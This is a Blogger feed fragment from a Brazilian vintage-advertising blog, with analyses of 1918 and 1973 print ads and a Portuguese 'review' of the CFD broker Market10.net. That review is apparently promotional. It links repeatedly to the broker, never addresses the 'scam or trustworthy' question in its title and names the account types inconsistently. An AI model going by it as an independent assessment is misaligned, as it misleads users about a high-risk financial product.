Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5409524215385028944"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5409524215385028944"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/licor-tarzan-1923.html","title":"Licor Tarzan - 1923"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvuH-qjvWOHXkcl1zSVGQGvK-jNhw5zomqajqy6wQjVPEarrQDwsJCn1xGb2fOVqELNZpUC2N0WlRGMNUHT7jXti3sRuEx_tEIORwI8hqT-7ILgqhBmClY1yltgN6n0tVxYOHfSY0WnOaEgDuynVmcpXm7M3_Bu4mLMnaA4A2ufsDIhfbUYOSM7Yd7Nzg\/s72-c\/anuncio%20antigo%20licor%20tarzan%201923.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-3879214114271994921"},"published":{"$t":"2026-01-12T10:39:00.044-03:00"},"updated":{"$t":"2026-01-14T13:44:32.454-03:00"},"title":{"type":"text","$t":"Market10.net avaliação 2026: é golpe ou confiável?"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EA Avaliação do \u003Ca href=\"https:\/\/www.market10.net\/international\/pt-br\/\"\u003EMarket10.net\u003C\/a\u003E destaca uma plataforma projetada para negociação de CFDs (Contratos por Diferença), oferecendo aos traders uma ampla gama de oportunidades para se envolver nos mercados financeiros globais.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.market10.net\/international\/pt-br\/\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgqkclRwp_Nd05oD17Ahvq1iWz37Jwu1dTKUXqweEq6mqkROzpkiWzc_kILGStGSad-YPQvPw6u0LIHMxq_3hWwhrRBjoYc5S9wNIxWAFGXhMsC-we0hUydN-tDG7OyeYUn0RwmTFyI8CysQ5FEUlAXzkHyQgGed9CU6OFp65sRgoULTlA2xuYSloiK9ZY\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESeja você um trader experiente ou esteja começando, o Market10.net visa fornecer as ferramentas e recursos necessários para uma negociação eficaz. Esta Avaliação explora o que o Market10.net tem a oferecer, como ele opera e como você pode começar a negociar na plataforma.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: O Que a Plataforma Oferece?\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO \u003Ca href=\"https:\/\/www.youtube.com\/@Market10_net\"\u003EMarket10\u003C\/a\u003E é uma plataforma de negociação que se especializa em CFDs, permitindo que os traders especulem sobre os movimentos de preços de vários ativos financeiros. Estes incluem commodities, índices, ações e criptomoedas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EComo corretora de CFDs, o Market10.net permite que os traders lucrem tanto com mercados em alta quanto em queda, sem precisar possuir o ativo subjacente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA plataforma foi projetada para atender traders de todo o mundo, oferecendo uma interface amigável ao usuário, spreads competitivos e acesso a uma variedade de ferramentas de negociação.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECom seu design moderno e plataforma intuitiva, é uma opção atraente tanto para traders iniciantes quanto experientes.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: Como a Plataforma Opera\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net opera oferecendo aos seus usuários a capacidade de negociar CFDs sobre vários instrumentos financeiros. A plataforma fornece acesso a dados de mercado em tempo real, gráficos e ferramentas analíticas que podem ajudar os traders a tomar decisões informadas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois de se registrar no Market10.net, você pode escolher entre diferentes tipos de conta que determinam os spreads e os limites de retirada. A plataforma suporta uma ampla gama de estratégias de negociação, desde scalping de curto prazo até posições de longo prazo.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVocê pode fazer ordens, definir níveis de stop-loss e gerenciar suas posições facilmente por meio da interface bem estruturada da plataforma.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net utiliza tecnologia avançada para fornecer feeds de preços em tempo real e execução contínua de negociações. A plataforma também oferece uma seção educacional, onde os traders iniciantes podem aprender sobre negociação de CFDs e diversos mercados financeiros.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: Como se Registrar\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EComeçar no Market10.net é um processo simples. Aqui está um guia rápido para ajudá-lo a se registrar:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Col\u003E\u003Cli\u003E\u003Cb\u003EVisite o Site:\u003C\/b\u003E Acesse\u003Ca href=\"http:\/\/www.market10.net\/\"\u003E www.market10.net\u003C\/a\u003E e clique no botão de registro.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003ECrie uma Conta:\u003C\/b\u003E Você será solicitado a preencher seus dados pessoais, como nome, e-mail e número de telefone.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EVerificação\u003C\/b\u003E: Para garantir a segurança e conformidade, pode ser necessário verificar sua identidade enviando uma identificação válida ou outra documentação.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EEscolha um Tipo de Conta:\u003C\/b\u003E Após o registro, selecione o tipo de conta que melhor se adapta às suas necessidades de negociação. Você pode escolher entre as contas Silver, Ouro, Platina ou VIP, com base em suas preferências e volume de negociação.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EDeposite Fundos:\u003C\/b\u003E Após a verificação de sua conta, deposite fundos em sua conta de negociação usando os métodos de pagamento disponíveis. Você pode escolher entre várias opções de pagamento para financiar sua conta.\u003C\/li\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois que o processo de registro for concluído, você poderá acessar a plataforma de negociação e começar sua jornada de negociação.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.market10.net\/international\/pt-br\/cryptocurrencies\/\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjltkzacdAmYdNDbcEn2eLMen-FR7Wv8dmukREGjFwrzSvuKbVhj4rFZq3bPKAFU97Cw2s80nW9yZa04co2We1SZtClMe9cDegN8KRXusM5rZs4-YrO9WFaqut-JzdWG3o5Up5Jvs-xpq4vSwY37w-3JUGl6-Aw9ADy9jrJFUsfR3zV6bsxL4_s_brO2tI\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: Tipos de Conta\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net oferece quatro tipos de conta distintos, projetados para atender traders com diferentes níveis de experiência e valores de investimento.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA \u003Cb\u003EConta Básico\u003C\/b\u003E requer um depósito mínimo de $250 e oferece spreads flutuantes a partir de 3.0 PIPS para EUR\/USD. Esta conta é a opção mais básica e inclui apenas uma retirada gratuita no total.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA \u003Cb\u003EConta Ouro\u003C\/b\u003E exige um depósito maior de $25.000 e oferece spreads tão baixos quanto 2.7 PIPS para EUR\/USD. Os traders com esta conta podem se beneficiar de uma retirada gratuita por mês.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara traders mais experientes, a \u003Cb\u003EConta Platina\u003C\/b\u003E está disponível com um depósito mínimo de $100.000, oferecendo spreads ainda mais apertados, começando em 2.1 PIPS para EUR\/USD. Este tipo de conta permite três retiradas gratuitas por mês, tornando-a uma opção mais flexível.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA \u003Cb\u003EConta VIP\u003C\/b\u003E, de maior nível, exige um depósito significativo de $250.000 e oferece os melhores spreads, começando em 1.6 PIPS para EUR\/USD. Traders com a conta VIP desfrutam do benefício adicional de nenhuma taxa sobre retiradas, tornando-a ideal para traders de alto volume.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECada tipo de conta também inclui acesso ao centro de aprendizado, conta demo, atualizações de mercado e mais, mas as principais diferenças estão nos requisitos de depósito, spreads e opções de retirada.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: O Que os Traders Podem Investir?\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net se especializa em negociação de CFDs, permitindo que os traders invistam em uma ampla gama de ativos sem precisar possuir os instrumentos subjacentes. Alguns dos ativos mais populares que você pode negociar no Market10.net incluem:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003ECommodities\u003C\/b\u003E: Negocie commodities como ouro, petróleo e produtos agrícolas. Esses ativos são populares devido à sua volatilidade e ao seu potencial de crescimento a longo prazo.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EÍndices\u003C\/b\u003E: Índices como o S\u0026amp;P 500, Dow Jones e NASDAQ podem ser negociados, permitindo que você especule sobre o desempenho geral dos mercados de ações globais.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EAções\u003C\/b\u003E: CFDs sobre ações individuais estão disponíveis, permitindo que os traders assumam posições em grandes empresas de diversos setores.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003ECriptomoedas\u003C\/b\u003E: Com o crescimento das moedas digitais, o Market10.net oferece negociação de CFDs sobre criptomoedas populares como Bitcoin, Ethereum e outras.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EMoedas\u003C\/b\u003E: Especule sobre uma variedade de pares de moedas principais, menores e exóticas, aproveitando as flutuações nas taxas de câmbio.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAo negociar CFDs, você pode potencialmente lucrar tanto com mercados em alta quanto em queda, tornando a plataforma uma opção versátil para traders em busca de oportunidades em várias classes de ativos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.market10.net\/international\/pt-br\/\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEihcC_Je2AE0-Rg3WGwGIfzSOlj9pvw8jK7OhmjXXrtt-F3UIji2i-mGLC_CWaIcZdXKNEckO5XAPNP7ouIrC3grzuow7tGpFH7vZMH32d91exggovxW4RCX4uNlY9aWxE-JXvZ_HkN5QxlV4mGmsGjBvLYQW3mWflFcjgSc0Gi5JpZUBWqGU03cXH8m8I\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: Regulação\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net é operado pela Faraz Financial Services (PTY) Limited, uma empresa de investimentos sul-africana. A empresa é autorizada e regulamentada pela Financial Sector Conduct Authority (FSCA) da África do Sul sob o número de licença Financial Service Provider (FSP) 45518.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA Faraz Financial Services (PTY) Limited está localizada na Unidade 9, 31 First Avenue East, Parktown North, Joanesburgo, Gauteng, 2193. Essa regulação garante que a plataforma opere dentro de um quadro legal, oferecendo um certo nível de confiança e segurança para os traders.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: Conclusão\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEm conclusão, o Market10.net oferece uma plataforma de negociação sólida para quem deseja se envolver na negociação de CFDs.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECom sua interface amigável, ampla gama de ativos e diversos tipos de conta, a plataforma atende traders de todos os níveis de todo o mundo, incluindo o Brasil.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA capacidade de negociar commodities, índices, ações e criptomoedas torna-a uma opção atraente para quem está interessado em mercados financeiros diversos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEmbora a plataforma do \u003Ca href=\"https:\/\/www.market10.net\/international\/pt-br\/\"\u003EMarket10.net\u003C\/a\u003E tenha sido projetada para ser fácil de usar e acessível, é importante que os traders entendam que a negociação de CFDs envolve riscos. É sempre recomendável praticar cautela e usar as ferramentas disponíveis na plataforma para gerenciar suas negociações de forma eficaz.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EPerguntas Frequentes\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E1. Como me registro no Market10.net?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVocê pode se registrar na plataforma preenchendo o formulário de registro no site deles, verificando sua identidade e escolhendo o tipo de conta.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E2. Quais são os tipos de conta disponíveis no Market10.net?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net oferece quatro tipos de conta: Silver, Ouro, Platina e VIP, cada uma com spreads e limites de retiradas diferentes.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E3. Posso negociar criptomoedas no Market10.net?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESim, o Market10.net oferece negociação de CFDs sobre várias criptomoedas, incluindo Bitcoin e Ethereum.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E4. O Market10.net é regulamentado?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA plataforma é operada pela Faraz Financial Services (PTY) Limited, regulamentada pela Financial Sector Conduct Authority (FSCA) da África do Sul.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E5. O que posso negociar no Market10.net?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVocê pode negociar uma variedade de ativos, incluindo commodities, índices, ações e criptomoedas através de CFDs.\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/3879214114271994921\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/market10net-avaliacao-2026-e-golpe-ou.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3879214114271994921"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3879214114271994921"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/market10net-avaliacao-2026-e-golpe-ou.html","title":"Market10.net avaliação 2026: é golpe ou confiável?"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgqkclRwp_Nd05oD17Ahvq1iWz37Jwu1dTKUXqweEq6mqkROzpkiWzc_kILGStGSad-YPQvPw6u0LIHMxq_3hWwhrRBjoYc5S9wNIxWAFGXhMsC-we0hUydN-tDG7OyeYUn0RwmTFyI8CysQ5FEUlAXzkHyQgGed9CU6OFp65sRgoULTlA2xuYSloiK9ZY=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6987731683623019234"},"published":{"$t":"2026-01-11T11:09:00.013-03:00"},"updated":{"$t":"2026-01-11T11:09:00.117-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 10"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lojas de departamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vestuário"}],"title":{"type":"text","$t":"Loja 'A Brazileira' - 1918"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=loja+A+Brazileira\" target=\"_blank\"\u003Eloja A Brazileira\u003C\/a\u003E aposta na delicadeza para conquistar o leitor logo no primeiro olhar. A cena mostra uma mãe orientando a filha, em um clima de afeto e disciplina, enquanto o texto funciona quase como um conselho moral travestido de publicidade. A frase brinca com a ideia de bom comportamento infantil como recompensa para ganhar um \u003Ci\u003E“lindo vestidinho”\u003C\/i\u003E, reforçando valores familiares muito presentes na época. A ilustração detalhada, típica do início do século XX, cria uma narrativa visual que vai além da simples divulgação comercial. O ambiente campestre, a presença do cachorro e os gestos suaves ajudam a construir uma imagem de harmonia e confiança. Mais do que vender roupas, o anúncio vende um ideal de infância e maternidade.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, percebe-se como a publicidade dialogava diretamente com costumes e normas sociais do período. Veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Careta\" target=\"_blank\"\u003ERevista Careta\u003C\/a\u003E em 30 de novembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1918\" target=\"_blank\"\u003E1918\u003C\/a\u003E, o anúncio da A Brazileira usa linguagem educativa e quase pedagógica para se aproximar das famílias. A loja se posiciona como parte do cotidiano doméstico, associando seus produtos à boa criação e ao carinho materno. É um exemplo claro de como o consumo era apresentado como extensão dos valores morais e sociais da época.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIAbhh8U10jDG4GlMMs_8BSInqDwXEDyJix15B72VfKUt_RwZWzon4xnk1ht17HKvEMnllpMPZGxQlPzdetxg54V-AEWf60u3v3D2GCvRk-R4e6JOE-RMjRHGUYBmeRUElQ6E1mzs6eFodSUYvgcYe7pNfSTfhk268MohFWakCFGtHlnY2iLG3wLmJybA\/s1677\/propaganda%20antiga%20a%20brazileira%201918.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1918, a A Brazileira usa afeto, disciplina e valores familiares para transformar moda infantil em gesto de amor e educação.\" border=\"0\" data-original-height=\"1677\" data-original-width=\"1195\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIAbhh8U10jDG4GlMMs_8BSInqDwXEDyJix15B72VfKUt_RwZWzon4xnk1ht17HKvEMnllpMPZGxQlPzdetxg54V-AEWf60u3v3D2GCvRk-R4e6JOE-RMjRHGUYBmeRUElQ6E1mzs6eFodSUYvgcYe7pNfSTfhk268MohFWakCFGtHlnY2iLG3wLmJybA\/s16000\/propaganda%20antiga%20a%20brazileira%201918.jpg\" title=\"Em 1918, a A Brazileira usa afeto, disciplina e valores familiares para transformar moda infantil em gesto de amor e educação.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6987731683623019234\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/loja-brazileira-1918.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6987731683623019234"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6987731683623019234"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/loja-brazileira-1918.html","title":"Loja 'A Brazileira' - 1918"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIAbhh8U10jDG4GlMMs_8BSInqDwXEDyJix15B72VfKUt_RwZWzon4xnk1ht17HKvEMnllpMPZGxQlPzdetxg54V-AEWf60u3v3D2GCvRk-R4e6JOE-RMjRHGUYBmeRUElQ6E1mzs6eFodSUYvgcYe7pNfSTfhk268MohFWakCFGtHlnY2iLG3wLmJybA\/s72-c\/propaganda%20antiga%20a%20brazileira%201918.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-5471255112522274183"},"published":{"$t":"2026-01-10T10:54:00.007-03:00"},"updated":{"$t":"2026-01-10T10:54:00.114-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 70"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bebidas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bebidas alcoolicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Cointreau - 1973"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO slogan \u003Ci\u003E“O sabor de uma vida a dois”\u003C\/i\u003E já entrega o tom do anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Cointreau\" target=\"_blank\"\u003ECointreau\u003C\/a\u003E: intimista, elegante e cheio de sutilezas. A garrafa ocupa o centro da cena, imponente, enquanto duas mãos brindam — um gesto simples que sugere cumplicidade, encontros e momentos compartilhados. A escolha do fundo escuro reforça o clima sofisticado e faz o rótulo se destacar, quase como um convite silencioso. O texto complementa a imagem ao posicionar o licor como bebida versátil, ideal após as refeições ou em qualquer ocasião especial. Não há excessos de informação, apenas o necessário para construir desejo e associação emocional. O anúncio vende mais do que um licor: vende um ritual, um instante a dois, com charme europeu e um toque de glamour dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2070?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1970\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, chama atenção como o anúncio aposta menos no produto em si e mais na atmosfera que o cerca. Veiculada na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Manchete\" target=\"_blank\"\u003ERevista Manchete\u003C\/a\u003E em 6 de outubro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1973\" target=\"_blank\"\u003E1973\u003C\/a\u003E, a peça dialoga com um público que valorizava sofisticação, vida social e experiências compartilhadas. O enquadramento das mãos humaniza a cena e aproxima o leitor, enquanto a tipografia clássica e o layout limpo reforçam a tradição da marca. É uma publicidade que entende bem o poder da sugestão e da narrativa visual, sem precisar explicar demais.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 